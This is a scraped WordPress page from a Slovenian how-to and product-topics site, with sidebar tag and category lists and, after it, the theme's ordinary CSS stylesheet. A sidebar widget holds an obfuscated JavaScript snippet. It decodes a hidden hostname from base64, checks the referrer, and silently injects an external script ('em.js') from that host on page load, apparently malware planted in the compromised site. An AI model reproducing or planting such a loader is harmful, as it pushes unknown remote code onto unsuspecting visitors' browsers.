<a href="https://www.pb.si/tag/selidet/" class="tag-cloud-link tag-link-281 tag-link-position-32" style="font-size: 8pt;" aria-label="selidet (1 predmet)">selidet</a>
<a href="https://www.pb.si/tag/sencila/" class="tag-cloud-link tag-link-160 tag-link-position-33" style="font-size: 22pt;" aria-label="senčila (2 predmeta)">senčila</a>
<a href="https://www.pb.si/tag/skrb-za-trato/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="skrb za trato (1 predmet)">skrb za trato</a>
<a href="https://www.pb.si/tag/sluh/" class="tag-cloud-link tag-link-288 tag-link-position-35" style="font-size: 8pt;" aria-label="sluh (1 predmet)">sluh</a>
<a href="https://www.pb.si/tag/slusni-aparati/" class="tag-cloud-link tag-link-287 tag-link-position-36" style="font-size: 8pt;" aria-label="slušni aparati (1 predmet)">slušni aparati</a>
<a href="https://www.pb.si/tag/stanovanje-v-kopru/" class="tag-cloud-link tag-link-282 tag-link-position-37" style="font-size: 8pt;" aria-label="stanovanje v kopru (1 predmet)">stanovanje v kopru</a>
<a href="https://www.pb.si/tag/studijski-mikrofon/" class="tag-cloud-link tag-link-190 tag-link-position-38" style="font-size: 22pt;" aria-label="studijski mikrofon (2 predmeta)">studijski mikrofon</a>
<a href="https://www.pb.si/tag/telefonska-centrala/" class="tag-cloud-link tag-link-299 tag-link-position-39" style="font-size: 8pt;" aria-label="telefonska centrala (1 predmet)">telefonska centrala</a>
<a href="https://www.pb.si/tag/trdota-vode/" class="tag-cloud-link tag-link-314 tag-link-position-40" style="font-size: 8pt;" aria-label="trdota vode (1 predmet)">trdota vode</a>
<a href="https://www.pb.si/tag/varnost-pri-delu/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 8pt;" aria-label="varnost pri delu (1 predmet)">varnost pri delu</a>
<a href="https://www.pb.si/tag/vikend-hiske/" class="tag-cloud-link tag-link-294 tag-link-position-42" style="font-size: 8pt;" aria-label="vikend hiške (1 predmet)">vikend hiške</a>
<a href="https://www.pb.si/tag/vodni-kamen/" class="tag-cloud-link tag-link-315 tag-link-position-43" style="font-size: 8pt;" aria-label="vodni kamen (1 predmet)">vodni kamen</a>
<a href="https://www.pb.si/tag/zunanja-telefonska-centrala/" class="tag-cloud-link tag-link-300 tag-link-position-44" style="font-size: 8pt;" aria-label="zunanja telefonska centrala (1 predmet)">zunanja telefonska centrala</a>
<a href="https://www.pb.si/tag/ciscenje-pralnega-stroja/" class="tag-cloud-link tag-link-312 tag-link-position-45" style="font-size: 8pt;" aria-label="čiščenje pralnega stroja (1 predmet)">čiščenje pralnega stroja</a></div>
</aside><aside id="block-2" class="widget widget_block"><!-- c6668b1a28f08d08703c3e27a7498de3 --></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorije</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.pb.si/category/alu-okna/">ALU okna</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.pb.si/category/barva-za-obrvi/">Barva za obrvi</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.pb.si/category/bobazna-vrvica/">Bobažna vrvica</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.pb.si/category/delovna-obutev/">Delovna obutev</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.pb.si/category/depilacija-ljubljana/">Depilacija ljubljana</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://www.pb.si/category/elektricni-pastir/">Električni pastir</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.pb.si/category/gnojilo-za-travo/">Gnojilo za travo</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.pb.si/category/gradbeni-oder/">Gradbeni oder</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.pb.si/category/hialuronska-kislina/">Hialuronska kislina</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.pb.si/category/hise/">Hiše</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.pb.si/category/hublot/">Hublot</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.pb.si/category/igre-na-sreco/">Igre na srečo</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.pb.si/category/izpit-za-avto/">Izpit za avto</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.pb.si/category/javno-narocanje/">Javno naročanje</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.pb.si/category/karitejevo-maslo/">Karitejevo maslo</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.pb.si/category/kava/">Kava</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.pb.si/category/keramicne-ploscice/">Keramične ploščice</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.pb.si/category/kolpa/">Kolpa</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.pb.si/category/laserski-odstranjevalec-dlak/">Laserski odstranjevalec dlak</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.pb.si/category/lavazza/">Lavazza</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.pb.si/category/lezisce/">Ležišče</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://www.pb.si/category/magnezijevo-olje/">Magnezijevo olje</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.pb.si/category/maskara/">Maskara</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.pb.si/category/mazda/">Mazda</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.pb.si/category/mikrofon/">Mikrofon</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.pb.si/category/moda/">Moda</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.pb.si/category/motor/">Motor</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.pb.si/category/napihnjenost/">Napihnjenost</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.pb.si/category/navticna-trgovina/">Navtična trgovina</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.pb.si/category/nepremicnine-koper/">Nepremičnine Koper</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.pb.si/category/nevihta/">Nevihta</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://www.pb.si/category/obnova-zgodovinskih-objektov/">Obnova zgodovinskih objektov</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://www.pb.si/category/ocala-in-optika/">Očala in optika</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.pb.si/category/ocetovstvo/">Očetovstvo</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.pb.si/category/odstranjevanje-znamenj/">Odstranjevanje znamenj</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.pb.si/category/orehi/">Orehi</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.pb.si/category/paragliding/">Paragliding</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.pb.si/category/pas-za-pravilno-drzo/">Pas za pravilno držo</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.pb.si/category/pergole/">Pergole</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.pb.si/category/pergotende/">Pergotende</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://www.pb.si/category/placilo-s-kartico/">Plačilo s kartico</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.pb.si/category/poceni-elektrika/">Poceni elektrika</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.pb.si/category/pograd/">Pograd</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://www.pb.si/category/potovanja-po-sloveniji/">Potovanja po Sloveniji</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.pb.si/category/predplacniski-kljucek/">Predplačniški ključek</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.pb.si/category/rafting/">Rafting</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.pb.si/category/restavracija-izola/">Restavracija Izola</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.pb.si/category/rocne-svetilke/">Ročne svetilke</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.pb.si/category/rolete/">Rolete</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.pb.si/category/sencila/">Senčila</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.pb.si/category/slusni-aparati/">Slušni aparati</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.pb.si/category/smrad-iz-odtoka/">Smrad iz odtoka</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://www.pb.si/category/sobna-kolesa/">Sobna kolesa</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.pb.si/category/stanovanje-na-obali/">Stanovanje na Obali</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.pb.si/category/stresnik/">Strešnik</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.pb.si/category/telefonska-centrala/">Telefonska centrala</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.pb.si/category/tende-cenik/">Tende cenik</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://www.pb.si/category/tisk-na-majice/">Tisk na majice</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://www.pb.si/category/toplotne-crpalke-voda-voda/">Toplotne črpalke voda voda</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.pb.si/category/trdota-vode/">Trdota vode</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.pb.si/category/tunike/">Tunike</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://www.pb.si/category/varovanje/">Varovanje</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.pb.si/category/video-igrice/">Video igrice</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://www.pb.si/category/vikend-hiske/">Vikend hiške</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.pb.si/category/vitamin-c/">Vitamin c</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.pb.si/category/vitamini-za-odrasle/">Vitamini za odrasle</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.pb.si/category/vnetje-maternice/">Vnetje maternice</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.pb.si/category/vrascen-noht/">Vraščen noht</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.pb.si/category/vrtnarjenje-doma/">Vrtnarjenje doma</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.pb.si/category/zascitna-obutev/">Zaščitna obutev</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.pb.si/category/zdravje/">Zdravje</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.pb.si/category/zenska-ura/">Ženska ura</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.pb.si/category/zenske-torbice/">Ženske torbice</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.pb.si/category/zobna-prha/">Zobna prha</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://www.pb.si/category/zobozdravnik/">Zobozdravnik</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.pb.si/category/zobozdravnik-ljubljana/">Zobozdravnik Ljubljana</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.pb.si/category/zunanja-sencila/">Zunanja senčila</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.pb.si/category/zvecilni-gumi/">Žvečilni gumi</a>
</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside>			</div><!-- #primary .widget-area -->


</div><!--/flex-container-->


</main><!-- #main -->

<footer id="page-footer" role="contentinfo">
	<div id="site-info">
	<span class="footer-site-title"> &copy 2026 <a href="https://www.pb.si/" rel="home">Podatkovna baza znanja</a></span>
	
	<a href="https://wordpress.org/">Proudly powered by WordPress</a>
	</div><!--/site-info-->
		
</footer> <!--/footer-->

</div><!-- #container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bassist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.pb.si/wp-content/themes/bassist/js/functions.js?ver=20200519" id="bassist-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pb.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pb.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>



<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 16:05:00 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.pb.si/wp-content/themes/bassist/style.css?ver=1.0.7
body_size: 11611
content:
/*
Theme Name: Bassist
Theme URI: http://ebyb.eu/themes/bassist/
Author: acalfieri
Author URI: http://ebyb.eu
Description: Bassist is a theme developed for musicians and based on Underscores. It has a customizable front page dedicated to show pictures, audios and videos and special styling for other post formats.
Version: 1.0.8
Requires at least: 6.0
Tested up to: 6.2
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, full-width-template, post-formats, sticky-post, theme-options, blog, entertainment, portfolio
Text Domain: bassist

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Bassist is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/**
 * Table of Contents
 *
 * 1.0 - Normalize
 * 2.0 - FontAwesome
 * 3.0 - Typography
 * 4.0 - Elements
 * 5.0 - Forms
 * 6.0 - Navigation
 *   6.1 - Links
 *   6.2 - Menus
 *   6.3 - Social links
 *   6.4 - Post Navigation
 *   6.5 - Blog Pagination
 * 7.0 - Accessibility
 * 8.0 - Alignments
 * 9.0 - Clearings
 * 10.0 - Widgets
 * 11.0 - Content
 *    11.1 - Header
 *    11.2 - Posts and pages
 *    11.3 - Post Formats
 *    11.4 - Comments
 *    11.5 - Sidebar
 *    11.6 - Footer
 * 12.0 - Media
 *    12.1 - Captions
 *    12.2 - Galleries
 * 13.0 - Multisite
 * 14.0 - Media Queries
 *    14.1 - >= 710px
 *    14.2 - >= 783px
 *    14.3 - >= 910px
 *    14.4 - >= 985px
 *    14.5 - >= 1200px
 * 15.0 - Print
 */

/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */

.small-caps{
	font-variant: small-caps;
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
	word-wrap: break-word;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
	color: #000;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 700;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

select {
	text-transform: none;
	padding: 0.3em;
	border: 1px solid #ddd;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.5);
	
}

button {
	overflow: visible;
}

button,
input,
select,
textarea {
	max-width: 100%;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
	opacity: .5;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-right: 0.4375em;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #ccc;
	margin: 0 0 1.667em;
	padding: 0.875em;
}

fieldset > :last-child {
	margin-bottom: 0;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

optgroup {
	font-weight: bold;
}

/**
 * 2.0 - FontAwesome
 */

.social-navigation a:before,
.pagination .prev:before,
.pagination .next:after {
	display: inline-block;
	font-family: "FontAwesome";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}


.post-format .fa,
.cat-links .fa,
.entry-meta .fa,
.attachment-meta .fa,
.featured-post .fa,
.comment-reply-title .fa {
	display: inline-block;
	font-size: 1.25em;
	text-decoration: inherit;
}

.parent-post-link .fa,
.entry-meta .fa-camera {
	font-size: 1.125em;
}

.author-link .fa {
	font-size: 1em;
	margin-right: 3px;
}

.fa-clock-o:before,
.fa-pencil:before,
.fa:before {
	margin-right: 2px;
}

/* Algo de los FontAwesome */

.entry-content .edit-link a:before,
.entry-meta .edit-link a:before {
	content: "\f411";
}

.fa-comment:before,
.fa-tag:before {
	margin-right: 3px;
}

.comment-edit-link .fa,
.comment-reply-link .fa,
.comment-reply-login .fa {
	display: inline-block;
	font-size: 1em;
	text-decoration: inherit;
	margin-right: 1px; 
}

.featured-post .fa {
	vertical-align: text-bottom;
}

/**
 * 3.0 - Typography
 */

body,
button,
input,
select,
textarea {
	color: #000;
	font-size: 1.125rem;
	line-height: 1.75;
	text-rendering: optimizeLegibility;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 700; 
}

h1 {
	font-size: 1.728em;
	margin: 0 0 0.3596em;
}

h2 {
	font-size: 1.728em;
	margin: 0.3596em 0;
}

h3 {
	font-size: 1.44em;
	margin: 0.339em 0;
}

h4 {
	font-size: 1.2em;
	margin: 0.720em 0;
}

h5 {
	font-size: 1em;
	margin: 0.898em 0;
}

h6 {
	font-size: 0.833em;
	margin: 0.898em 0;
}

p {
	margin: 0 0 1.667em; 
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	border: 0 solid #333;
	border-left-width: 4px;
	color: #5c5c5c;
	font-style: italic;
	line-height: 1.5;
	margin: 0 0 1.5em;
	padding: 0 0 0 1.078667em;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote p {
	margin-bottom: 1.5em;
}

blockquote cite,
blockquote small {
	color: #333;
	display: block;
	font-size: 0.875em;
	line-height: 1.5;
	margin: 0.539em 0 0;
}

blockquote cite:before,
blockquote small:before {
	content: "\2014\00a0";
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

blockquote > :last-child {
	margin-bottom: 0;
}

address {
	font-style: italic;
	margin: 0 0 1.667em;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: Inconsolata, monospace;
}

pre {
	border: 1px solid #ccc;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.25;
	margin: 0 0 1.667em;
	max-width: 100%;
	overflow: auto;
	padding: 1.667em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

code {
	background-color: #d5d5d5;
	padding: 0.125em 0.25em;
}

abbr,
acronym {
	border-bottom: 1px dotted #ccc;
	cursor: help;
}

mark,
ins {
	background: #bb0000;
	color: #fafafa;
	padding: 0.125em 0.25em 0em;
	text-decoration: none;
}

big {
	font-size: 125%;
}


/**
 * 4.0 - Elements
 */

html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

body {
	background: #fafafa;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.667em;
}

ul,
ol {
	margin: 0 0 1.667em 1.25em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
	margin-left: 1.5em;
}

li > ul,
li > ol {
	margin-bottom: 0; 
}

dl {
	margin: 0 0 1.667em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 0 1.667em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	vertical-align: middle;
}

del {
	opacity: 0.8;
}

table,
th,
td {
	border: 1px solid #ccc;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.667em;
	table-layout: fixed;
	/* Prevents HTML tables from becoming too wide */
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

td {
	border-width: 0 1px 1px 0;
}

th,
td {
	padding: 0.4375em;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: #888;
}

:-moz-placeholder {
	color: #888;

}

::-moz-placeholder {
	color: #888;
	opacity: 1;
	/* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
	color: #888;
}

/**
 * 5.0 - Forms
 */

input {
	line-height: 1.4;
}

button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus {
	background: #bb0000;
	border: 0;
	border-radius: 2px;
	color: #fafafa;
	font-weight: 700;
	letter-spacing: 0.046875em;
	line-height: 1;
	padding: 0.84375em 0.875em 0.78125em;
	text-transform: uppercase;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background: #9f0000;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
	outline: thin dotted;
	outline-offset: -4px;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
	background: #fafafa;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #ccc;
	border-radius: 2px;
	color: #5c5c5c;
	padding: 0.2em 0.4375em;
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
	background-color: #fafafa;
	border-color: #444;
	color: #333;
	outline: 0;
}

.post-password-form {
	margin-bottom: 1.667em;
}

.post-password-form p:last-of-type {
	width: 50%;
	margin: auto;
}

.post-password-form label {
	color: #656565;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.07em;
	line-height: 1.618;
	margin-bottom: 1.667em;
	text-transform: uppercase;
}

.post-password-form input[type="password"] {
	margin-top: 0.4375em;
	line-height: 1.667
}

.post-password-form > :last-child {
	margin-bottom: 0;
}

.search-form {
	position: relative;
}

header .search-form {
   display: none;
}

input[type="search"].search-field {
	border-radius: 2px 0 0 2px;
	width: -webkit-calc(100% - 42px);
	width: calc(100% - 42px);
}

.search-submit:before {
	font-size: 24px;
	left: 2px;
	line-height: 24px;
	position: relative;
	width: 42px;
}

.search-submit {
	border-radius: 0 2px 2px 0;
	bottom: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 42px;
}

.front-page .wp-block-image figcaption {
	color: #ccc;
}

/**
 * 6.0 - Navigation
 */

/**
 * 6.1 - Links
 */

 a {
	color: #bb0000;
	text-decoration: none;
}

a:hover,
a:focus {
	text-decoration: underline;
}

/**
